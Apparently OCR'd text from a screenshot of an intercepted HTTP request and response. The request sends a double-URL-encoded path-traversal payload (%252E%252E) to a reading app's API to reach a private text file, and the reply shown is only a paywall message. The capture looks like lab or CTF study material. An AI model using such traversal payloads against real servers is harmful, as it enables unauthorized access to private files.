 GET
/api/read/public/%252E%252E/private/A-Secret-Tale.txt
HTTP/1.1
Host: 3.64.250.135:9000
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://3.64.250.135:9000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
eyJjcmVkaXQiOjEwMCwid29yZHNfYmFsYW5jZSI6MX0.ZbIASg.UovY
hrMdz2UoiGX_6cMiSE7EuUw
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 25 Jan 2024 06:47:06 GMT
4 Content-Type: application/json
5 Content-Length: 82
6 Connection: close
7 Vary: Cookie
8
9 {
"msg":
"Once... Charge your account to unlock more of the nov
el!",
"success":true
}
10